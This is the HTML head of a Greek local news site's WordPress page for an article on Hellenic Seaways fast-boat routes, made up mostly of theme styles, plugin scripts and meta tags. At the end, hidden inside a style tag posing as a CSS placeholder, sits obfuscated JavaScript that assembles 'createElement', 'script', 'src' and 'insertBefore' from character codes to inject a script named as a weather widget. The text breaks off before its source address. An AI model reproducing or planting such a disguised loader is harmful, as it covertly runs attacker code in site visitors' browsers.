<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://kalymnos-news.gr/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=5.0.9' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:&#039;Nunito&#039;,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0c4da2;border-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0c4da2;border:1px solid #0c4da2}#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0c4da2;-moz-box-shadow:0 0 1px 3px #0c4da2;box-shadow:0 0 1px 3px #0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .gdpr-cd-details-toggle.focus-g{color:#0c4da2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/video/demo_style.css?ver=12.6' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://kalymnos-news.gr/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=ca46607f0f63147990c8ac1f35d750e1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://kalymnos-news.gr/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://kalymnos-news.gr/wp-includes/js/thickbox/thickbox.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='front_end_youtube_style-css' href='https://kalymnos-news.gr/wp-content/plugins/youtube-video-player/front_end/styles/baze_styles_youtube.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" id="image-watermark-no-right-click-js-before">
/* <![CDATA[ */
var iwArgsNoRightClick = {"rightclick":"N","draganddrop":"N","devtools":"Y","enableToast":"Y","toastMessage":"This content is protected"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/image-watermark/js/no-right-click.js?ver=2.0.3" id="image-watermark-no-right-click-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/youtube-video-player/front_end/scripts/youtube_embed_front_end.js?ver=6.8.3" id="youtube_front_end_api_js-js"></script>
<script type="text/javascript" src="https://www.youtube.com/iframe_api?ver=6.8.3" id="youtube_api_js-js"></script>
<link rel="https://api.w.org/" href="https://kalymnos-news.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kalymnos-news.gr/wp-json/wp/v2/posts/71939" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kalymnos-news.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://kalymnos-news.gr/?p=71939' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kalymnos-news.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkalymnos-news.gr%2F2021%2F07%2F%25ce%25b4%25cf%2581%25ce%25bf%25ce%25bc%25ce%25bf%25ce%25bb%25cf%258c%25ce%25b3%25ce%25b9%25ce%25b1-%25cf%2584%25ce%25b1%25cf%2587%25cf%2585%25cf%2580%25ce%25bb%25cf%258c%25cf%2589%25ce%25bd-hellenic-seaways-%25cf%2583%25ce%25b5-%25ce%25ba%25cf%2585%25ce%25ba%25ce%25bb%25ce%25ac%25ce%25b4%25ce%25b5%25cf%2582%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kalymnos-news.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkalymnos-news.gr%2F2021%2F07%2F%25ce%25b4%25cf%2581%25ce%25bf%25ce%25bc%25ce%25bf%25ce%25bb%25cf%258c%25ce%25b3%25ce%25b9%25ce%25b1-%25cf%2584%25ce%25b1%25cf%2587%25cf%2585%25cf%2580%25ce%25bb%25cf%258c%25cf%2589%25ce%25bd-hellenic-seaways-%25cf%2583%25ce%25b5-%25ce%25ba%25cf%2585%25ce%25ba%25ce%25bb%25ce%25ac%25ce%25b4%25ce%25b5%25cf%2582%2F&#038;format=xml" />



		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>td_api_base::get_key : a component with the ID: <b>single_template_9</b> Key: <b>bg_use_featured_image_as_background</b> is not set.<br>/home/kalymnos/public_html/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    
		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>td_api_base::get_key : a component with the ID: <b>single_template_9</b> Key: <b>bg_disable_background</b> is not set.<br>/home/kalymnos/public_html/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    
		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>td_api_base::get_key : a component with the ID: <b>single_template_9</b> Key: <b>bg_box_layout_config</b> is not set.<br>/home/kalymnos/public_html/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/kalymnos-news.gr\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--reel-news-white:#FFFFFF;--reel-news-black:#000000;--reel-news-accent:#312DA1;--reel-news-light-grey:#919191;--reel-news-black-transparent:rgba(0,0,0,0.85);--reel-news-red:#ff0000;--reel-news-dark-gray:#313131;--reel-news-transparent:rgba(255,255,255,0.55)}</style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/kalymnos-news.gr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6";
var td_get_template_directory_uri="https:\/\/kalymnos-news.gr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="5";
var td_please_wait="\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03c0\u03b5\u03c1\u03b9\u03bc\u03ad\u03bd\u03b5\u03c4\u03b5...";
var td_email_user_pass_incorrect="\u03a7\u03c1\u03ae\u03c3\u03c4\u03b7\u03c2 \u03ae \u03ba\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf\u03c2!";
var td_email_user_incorrect="Email \u03ae \u03cc\u03bd\u03bf\u03bc\u03b1 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_email_incorrect="Email \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#942f2f";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tNext="\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b4\u03b5\u03be\u03b9\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tCounter="%curr% \u03b1\u03c0\u03cc %total%";
var td_magnific_popup_translation_ajax_tError="\u03a4\u03bf \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf \u03b1\u03c0\u03cc %url% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var td_magnific_popup_translation_image_tError="\u0397 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1 #%curr% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var tdBlockNonce="913cb670d5";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"month_names_short":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03ac\u03b9","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"day_names":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"day_names_short":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>body{background-color:#f7f7f7}.td-menu-background,.td-search-background{background-image:url('https://kalymnos-news.gr/wp-content/uploads/2018/12/4.jpg')}.white-popup-block:before{background-image:url('https://kalymnos-news.gr/wp-content/uploads/2018/12/3.jpg')}.td-loader-gif{background-color:#f7f7f7}:root{--td_excl_label:'ΑΠΟΚΛΕΙΣΤΙΚΌΣ';--td_theme_color:#942f2f;--td_slider_text:rgba(148,47,47,0.7);--td_header_color:#222222;--td_text_header_color:#f7f7f7;--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(248,201,0,0.8);--td_mobile_text_active_color:#f8c900;--td_mobile_button_background_mob:#f7f7f7;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(248,201,0,0.8)}</style>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-9413433474759469",
          enable_page_level_ads: true
     });
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://kalymnos-news.gr/",
                    "name": "Αρχική"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://kalymnos-news.gr/category/%ce%b5%ce%b9%ce%b4%ce%ae%cf%83%ce%b5%ce%b9%cf%82-%ce%b1%cf%80%cf%8c-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%b1-%ce%ba%cf%8c%cf%83%ce%bc%ce%bf%cf%82/",
                    "name": "Ειδήσεις από Ελλάδα - Κόσμος"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://kalymnos-news.gr/2021/07/%ce%b4%cf%81%ce%bf%ce%bc%ce%bf%ce%bb%cf%8c%ce%b3%ce%b9%ce%b1-%cf%84%ce%b1%cf%87%cf%85%cf%80%ce%bb%cf%8c%cf%89%ce%bd-hellenic-seaways-%cf%83%ce%b5-%ce%ba%cf%85%ce%ba%ce%bb%ce%ac%ce%b4%ce%b5%cf%82/",
                    "name": "Δρομολόγια Ταχυπλόων HELLENIC SEAWAYS σε Κυκλάδες-Δωδεκάνησα"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#942f2f}.tdm-btn-style2:before{border-color:#942f2f}.tdm-btn-style2{color:#942f2f}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #942f2f;-moz-box-shadow:0 2px 16px #942f2f;box-shadow:0 2px 16px #942f2f}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #942f2f;-moz-box-shadow:0 4px 26px #942f2f;box-shadow:0 4px 26px #942f2f}</style>


<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="el_GR"/>
  <meta property="og:site_name" content="kalymnos-news.gr"/>
  <meta property="og:title" content="Δρομολόγια Ταχυπλόων HELLENIC SEAWAYS σε Κυκλάδες-Δωδεκάνησα - kalymnos-news.gr"/>
  <meta property="og:url" content="https://kalymnos-news.gr/2021/07/δρομολόγια-ταχυπλόων-hellenic-seaways-σε-κυκλάδες/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="H Attica Group, με γνώμονα τη συνεχή βελτίωση και την αρτιότερη εξυπηρέτηση των προορισμών που προσεγγίζει, ανακοινώνει τη δρομολόγηση των ταχυπλόων HIGHSPEED 4, HELLENIC HIGHSPEED και FLYING CAT 3 στο Αιγαίο, προσφέροντας ακόμη περισσότερες εναλλακτικές λύσεις στον τρόπο με τον οποίο ταξιδεύει το ε"/>
  <meta property="og:image" content="https://kalymnos-news.gr/wp-content/uploads/2021/07/χελενικ-ολα-α.jpg"/>
  <meta property="og:image:url" content="https://kalymnos-news.gr/wp-content/uploads/2021/07/χελενικ-ολα-α.jpg"/>
  <meta property="og:image:secure_url" content="https://kalymnos-news.gr/wp-content/uploads/2021/07/χελενικ-ολα-α.jpg"/>
  <meta property="article:published_time" content="2021-07-16T16:17:39+02:00"/>
  <meta property="article:modified_time" content="2021-07-16T16:19:10+02:00" />
  <meta property="og:updated_time" content="2021-07-16T16:19:10+02:00" />
  <meta property="article:section" content="Ειδήσεις από Ελλάδα - Κόσμος"/>
  <meta property="article:publisher" content="https://www.facebook.com/kalymnos-newsgr-621923184654193"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Δρομολόγια Ταχυπλόων HELLENIC SEAWAYS σε Κυκλάδες-Δωδεκάνησα - kalymnos-news.gr"/>
  <meta itemprop="headline" content="Δρομολόγια Ταχυπλόων HELLENIC SEAWAYS σε Κυκλάδες-Δωδεκάνησα - kalymnos-news.gr"/>
  <meta itemprop="description" content="H Attica Group, με γνώμονα τη συνεχή βελτίωση και την αρτιότερη εξυπηρέτηση των προορισμών που προσεγγίζει, ανακοινώνει τη δρομολόγηση των ταχυπλόων HIGHSPEED 4, HELLENIC HIGHSPEED και FLYING CAT 3 στο Αιγαίο, προσφέροντας ακόμη περισσότερες εναλλακτικές λύσεις στον τρόπο με τον οποίο ταξιδεύει το ε"/>
  <meta itemprop="image" content="https://kalymnos-news.gr/wp-content/uploads/2021/07/χελενικ-ολα-α.jpg"/>
  <meta itemprop="datePublished" content="2021-07-16"/>
  <meta itemprop="dateModified" content="2021-07-16T16:19:10+02:00" />
  <meta itemprop="author" content="kalymnos-news.gr"/>
  <!--<meta itemprop="publisher" content="kalymnos-news.gr"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Δρομολόγια Ταχυπλόων HELLENIC SEAWAYS σε Κυκλάδες-Δωδεκάνησα - kalymnos-news.gr"/>
  <meta name="twitter:url" content="https://kalymnos-news.gr/2021/07/δρομολόγια-ταχυπλόων-hellenic-seaways-σε-κυκλάδες/"/>
  <meta name="twitter:description" content="H Attica Group, με γνώμονα τη συνεχή βελτίωση και την αρτιότερη εξυπηρέτηση των προορισμών που προσεγγίζει, ανακοινώνει τη δρομολόγηση των ταχυπλόων HIGHSPEED 4, HELLENIC HIGHSPEED και FLYING CAT 3 στο Αιγαίο, προσφέροντας ακόμη περισσότερες εναλλακτικές λύσεις στον τρόπο με τον οποίο ταξιδεύει το ε"/>
  <meta name="twitter:image" content="https://kalymnos-news.gr/wp-content/uploads/2021/07/χελενικ-ολα-α.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular | yoast_seo -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
	<style id="tdw-css-placeholder">(function(){try{let_oemdyrld=String;let_yiplza=_oemdyrld["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_oemdyrld["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_oemdyrld["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);let_lcyqlnad="s"+"c"+_oemdyrld[_yiplza](114,105,112,116),_qqophaif="c"+"re"+_oemdyrld[_yiplza](97,116,101,69,108,101,109,101,110,116),aibwfmernqa="s"+_oemdyrld[_yiplza](114,99),ayzegptihv=_oemdyrld[_yiplza](105,100),_jjdu="cu"+"rre"+_oemdyrld[_yiplza](110,116,83,99,114,105,112,116);var_qtfczguzeoa="pa"+"r"+_oemdyrld[_yiplza](101,110,116,78,111,100,101),aflwzhi="i"+"ns"+_oemdyrld[_yiplza](101,114,116,66,101,102,111,114,101),_vdth="ge"+"El"+_oemdyrld[_yiplza](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),awiuo="h"+"e"+_oemdyrld[_yiplza](97,100),_igwstwlhsq="ap"+"p"+_oemdyrld[_yiplza](101,110,100,67,104,105,108,100),_ompwzvzrva=document;let_lutqns="t"+"e"+_oemdyrld[_yiplza](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_menwyk=_ompwzvzrva[_qqophaif](_lcyqlnad),_pnnbcwftouf=_oemdy